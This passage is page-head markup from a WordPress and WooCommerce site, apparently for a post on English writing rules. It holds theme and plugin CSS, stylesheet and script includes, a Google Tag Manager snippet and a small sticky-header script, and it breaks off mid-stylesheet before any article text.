.ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:#0274be;}@media (min-width:545px) and (max-width:768px){.woocommerce.tablet-columns-6 ul.products li.product, .woocommerce-page.tablet-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.tablet-columns-5 ul.products li.product, .woocommerce-page.tablet-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.tablet-columns-4 ul.products li.product, .woocommerce-page.tablet-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.tablet-columns-2 ul.products li.product, .woocommerce-page.tablet-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.tablet-columns-1 ul.products li.product, .woocommerce-page.tablet-columns-1 ul.products li.product{width:100%;}.woocommerce div.product .related.products ul.products li.product{width:calc(33.33% - 14px);}}@media (min-width:545px) and (max-width:768px){.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(33.33% - 14px);margin-right:20px;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n+1){clear:left;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n){margin-right:0;clear:right;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n+1){clear:left;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-1 .site-main ul.products li.product{margin-right:0;clear:right;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n+1){clear:left;}}@media (min-width:769px){.woocommerce form.checkout_coupon{width:50%;}.woocommerce #reviews #comments{float:left;}.woocommerce #reviews #review_form_wrapper{float:right;}}@media (max-width:768px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.woocommerce div.product .related.products ul.products li.product, .woocommerce.mobile-columns-2 ul.products li.product, .woocommerce-page.mobile-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.mobile-columns-6 ul.products li.product, .woocommerce-page.mobile-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.mobile-columns-5 ul.products li.product, .woocommerce-page.mobile-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.mobile-columns-4 ul.products li.product, .woocommerce-page.mobile-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.mobile-columns-3 ul.products li.product, .woocommerce-page.mobile-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.mobile-columns-1 ul.products li.product, .woocommerce-page.mobile-columns-1 ul.products li.product{width:100%;}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(50% - 10px);margin-right:20px;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce-page[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-6>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-6>ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(2n+1){clear:left;}.woocommerce-page[class*=columns-] ul.products li.product:nth-child(n), .woocommerce[class*=columns-] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce div.product .related.products ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce div.product .related.products ul.products li.product:nth-child(2n+1){clear:left;}}@media (min-width:769px){.ast-woo-shop-archive .site-content > .ast-container{max-width:1240px;}}@media (min-width:769px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}.widget_product_search button{flex:0 0 auto;padding:10px 20px;}@media (min-width:769px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%234B4F58' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;}
					.woocommerce-js .quantity {
						display: inline-flex;
					}

					/* Quantity Plus Minus Button - Placeholder for CLS. */
					.woocommerce .quantity .ast-qty-placeholder {
						cursor: not-allowed;
					}

					.woocommerce-js .quantity + .button.single_add_to_cart_button {
						margin-left: unset;
					}

					.woocommerce-js .quantity .qty {
						width: 2.631em;
						margin-left: 38px;
					}

					.woocommerce-js .quantity .minus,
					.woocommerce-js .quantity .plus {
						width: 38px;
						display: flex;
						justify-content: center;
						background-color: transparent;
						border: 1px solid var(--ast-border-color);
						color: var(--ast-global-color-3);
						align-items: center;
						outline: 0;
						font-weight: 400;
						z-index: 3;
						position: relative;
					}

					.woocommerce-js .quantity .minus {
						border-right-width: 0;
						margin-right: -38px;
					}

					.woocommerce-js .quantity .plus {
						border-left-width: 0;
						margin-right: 6px;
					}

					.woocommerce-js input[type=number] {
						max-width: 58px;
						min-height: 36px;
					}

					.woocommerce-js input[type=number].qty::-webkit-inner-spin-button, .woocommerce input[type=number].qty::-webkit-outer-spin-button {
						-webkit-appearance: none;
					}

					.woocommerce-js input[type=number].qty {
						-webkit-appearance: none;
						-moz-appearance: textfield;
					}

				
						.woocommerce ul.products li.product.desktop-align-left, .woocommerce-page ul.products li.product.desktop-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.desktop-align-left .star-rating,
						.woocommerce ul.products li.product.desktop-align-left .button,
						.woocommerce-page ul.products li.product.desktop-align-left .star-rating,
						.woocommerce-page ul.products li.product.desktop-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					@media(max-width: 768px){
						.woocommerce ul.products li.product.tablet-align-left, .woocommerce-page ul.products li.product.tablet-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.tablet-align-left .star-rating,
						.woocommerce ul.products li.product.tablet-align-left .button,
						.woocommerce-page ul.products li.product.tablet-align-left .star-rating,
						.woocommerce-page ul.products li.product.tablet-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}@media(max-width: 544px){
						.woocommerce ul.products li.product.mobile-align-left, .woocommerce-page ul.products li.product.mobile-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.mobile-align-left .star-rating,
						.woocommerce ul.products li.product.mobile-align-left .button,
						.woocommerce-page ul.products li.product.mobile-align-left .star-rating,
						.woocommerce-page ul.products li.product.mobile-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set{width:100%;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading{width:100%;float:inherit;}.elementor-widget-woocommerce-checkout-page .select2-container .select2-selection--single, .elementor-widget-woocommerce-cart .select2-container .select2-selection--single{padding:0;}.elementor-widget-woocommerce-checkout-page .woocommerce form .woocommerce-additional-fields, .elementor-widget-woocommerce-checkout-page .woocommerce form .shipping_address, .elementor-widget-woocommerce-my-account .woocommerce-MyAccount-navigation-link, .elementor-widget-woocommerce-cart .woocommerce a.remove{border:none;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals > h2{background-color:inherit;border-bottom:0px;margin:0px;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals{padding:0;border-color:inherit;border-radius:0;margin-bottom:0px;border-width:0px;}.elementor-widget-woocommerce-cart .woocommerce-cart-form .e-apply-coupon{line-height:initial;}.elementor-widget-woocommerce-my-account .woocommerce-MyAccount-content .woocommerce-Address-title h3{margin-bottom:var(--myaccount-section-title-spacing, 0px);}.elementor-widget-woocommerce-my-account .woocommerce-Addresses .woocommerce-Address-title, .elementor-widget-woocommerce-my-account table.shop_table thead, .elementor-widget-woocommerce-my-account .woocommerce-page table.shop_table thead, .elementor-widget-woocommerce-cart table.shop_table thead{background:inherit;}.elementor-widget-woocommerce-cart .e-apply-coupon, .elementor-widget-woocommerce-cart #coupon_code, .elementor-widget-woocommerce-checkout-page .e-apply-coupon, .elementor-widget-woocommerce-checkout-page #coupon_code{height:100%;}.elementor-widget-woocommerce-cart td.product-name dl.variation dt{font-weight:inherit;}.elementor-element.elementor-widget-woocommerce-checkout-page .e-checkout__container #customer_details .col-1{margin-bottom:0;}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://azizmurad.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul {direction: ltr;counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counter(item, numeric) '. ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul {direction: ltr;counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counter(item, numeric) '. ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/10.2.3/assets/css/brands.css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://azizmurad.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://azizmurad.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-2190-css' href='https://azizmurad.com/wp-content/uploads/elementor/css/post-2190.css?ver=1768235277' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://azizmurad.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-21231-css' href='https://azizmurad.com/wp-content/uploads/elementor/css/post-21231.css?ver=1768302574' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://azizmurad.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://azizmurad.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://azizmurad.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742229310' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://azizmurad.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742229315' media='all' />
<script src="https://azizmurad.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.12.0" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
</script>
<script src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://c0.wp.com/p/woocommerce/10.2.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/10.2.3/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://c0.wp.com/p/woocommerce/10.2.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://azizmurad.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://azizmurad.com/wp-json/wp/v2/posts/21231" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://azizmurad.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 10.2.3" />
<link rel='shortlink' href='https://azizmurad.com/?p=21231' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://azizmurad.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fazizmurad.com%2F10-english-writing-rules%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://azizmurad.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fazizmurad.com%2F10-english-writing-rules%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style>
.main-header-bar {
  transition: .4s;
}
.main-header-bar.activate-sticky {
    position:;
  	transition: .5s;
    width: 100%;
    left: 0;
  top:0;
 
}

</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
document.addEventListener('scroll', function() {

	let height = document.documentElement.scrollTop,
        headerEl = document.querySelector('.main-header-bar-wrap .main-header-bar')
    
    if ( 270 < height ) {
    	headerEl.classList.add('activate-sticky')
    }else {
      headerEl.classList.remove('activate-sticky')
    }
} )</script>
<!-- end Simple Custom CSS and JS -->

<!-- StarBox - the Author Box for Humans 3.5.4, visit: https://wordpress.org/plugins/starbox/ -->
<!-- /StarBox - the Author Box for Humans -->

<link rel='stylesheet' id='423a513e97-css' href='https://azizmurad.com/wp-content/plugins/starbox/themes/business/css/frontend.min.css?ver=3.5.4' media='all' />
<script src="https://azizmurad.com/wp-content/plugins/starbox/themes/business/js/frontend.min.js?ver=3.5.4" id="c302e57bba-js"></script>
<link rel='stylesheet' id='908cd35fd2-css' href='https://azizmurad.com/wp-content/plugins/starbox/themes/admin/css/hidedefault.min.css?ver=3.5.4' media='all' />
	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["grammar","written-english"],"pagePostAuthor":"Aziz Murad"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-57PCSPW');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<style type='text/css'>
/* START Styles Simple Side Tab v2.2.2 */
#rum_sst_tab {
    font-family: Arial, sans-serif;
    top: 130px;
    background-color: #f60000;
    color: #FFFFFF;
    border-style: solid;
    border-width: 0px;
}

#rum_sst_tab:hover {
    background-color: #A4A4A4;
}
.rum_sst_contents {
    position:fixed;
    margin:0;
    padding:6px 13px 8px 13px;
    text-decoration:none;
    text-align:center;
    font-size:15px;
    font-weight:normal;
    border-style:solid;
    display:block;
    z-index:100000;
}
.rum_sst_left {
    left:-2px;
    cursor: pointer;
    -webkit-transform-origin:0 0;
    -moz-transform-origin:0 0;
    -o-transform-origin:0 0;
    -ms-transform-origin:0 0;
    -webkit-transform:rotate(270deg);
    -moz-transform:rotate(270deg);
    -ms-transform:rotate(270deg);
    -o-transform:rotate(270deg);
    transform:rotate(270deg);
    -moz-border-radius-bottomright:10px;
    border-bottom-right-radius:10px;
    -moz-border-radius-bottomleft:10px;
    border-bottom-left-radius:10px;
}
.rum_sst_right {
    right:-1px;
    cursor: pointer;
    -webkit-transform-origin:100% 100%;
    -moz-transform-origin:100% 100%;
    -o-transform-origin:100% 100%;
    -ms-transform-origin:100% 100%;
    -webkit-transform:rotate(-90deg);
    -moz-transform:rotate(-90deg);
    -ms-transform:rotate(-90deg);
    -o-transform:rotate(-90deg);
    transform:rotate(-90deg);
    -moz-border-radius-topright:10px;
    border-top-right-radius:10px;
    -moz-border-radius-topleft:10px;
    border-top-left-radius:10px;
}
.rum_sst_right.less-ie-9 {
    right:-120px;
    filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
}
.rum_sst_left.less-ie-9 {
    filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
}
/* END Styles Simple Side Tab */
</style>
<link rel="icon" href="https://azizmurad.com/wp-content/uploads/2019/08/cropped-azizmurd.logo_-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://azizmurad.com/wp-content/uploads/2019/08/cropped-azizmurd.logo_-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://azizmurad.com/wp-content/uploads/2019/08/cropped-azizmurd.logo_-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://azizmurad.com/wp-content/uploads/2019/08/cropped-azizmurd.logo_-1-270x270.jpg" />
		<style id="wp-custom-css">
			

/** Start Block Kit CSS: 136-3-fc37602abad173a9d9d95d89bbe6bb80 **/

.envato-block__preview{overflow: visible !important;}

/** End Block Kit CSS: 136-3-fc37602abad173a9d9d95d89bbe6bb80 **/



/** Start Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/

.envato-block__preview{overflow: visible;}

/* Envato Kit 141 Custom Styles - Applied to the element under Advanced */

.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{
	text-align: center;
}
.envato-kit-141-top-0 h1,
.envato-kit-141-top-0 h2,
.envato-kit-141-top-0 h3,
.envato-kit-141-top-0 h4,
.envato-kit-141-top-0 h5,
.envato-kit-141-top-0 h6,
.envato-kit-141-top-0 p {
	margin-top: 0;
}

.envato-kit-141-newsletter-inline .elementor-field-textual.elementor-size-md {
	padding-left: 1.5rem;
	padding-right: 1.5rem;
}

.envato-kit-141-bottom-0 p {
	margin-bottom: 0;
}

.envato-kit-141-bottom-8 .elementor-price-list .elementor-price-list-item .elementor-price-list-header {
	margin-bottom: .5rem;
}

.envato-kit-141.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container {
	padding-bottom: 52px;
}

.envato-kit-141-display-inline {
	display: inline-block;
}

.envato-kit-141 .elementor-slick-slider ul.slick-dots {
	bottom: -40px;
}

/** End Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/

/**Above Header Start**/


.ast-above-header.ast-above-header-bar {
  background-color:#FFFFFF;
  background-image:none;
  position:fixed;
  width:100%;
}

/** desktop menu*/

.desktop-nav ul{
list-style:none;
}

.desktop-nav ul li {

font-weight:bold;
font-size:20px;
float:left;
list-style:none;
}

.desktop-nav ul li a {
color:white;
text-decoration:none;
background-color:black;
margin:2px;
padding:5px 10px;
display:block;
border-radius:5px;

}
.desktop-nav ul li a:hover{
background-color:red;
}

#first-menu-colored{
background-color:red;
}



/**mobileheader**/
.mobile-header{
	
}

.mobile-header ul{
list-style:none;}
.mobile-header ul li {

font-weight:bold;
font-size:13px;
float:left;
list-style:none;
}

.mobile-header ul li a {
color:white;
text-decoration:none;
background-color:black;
margin:1px;
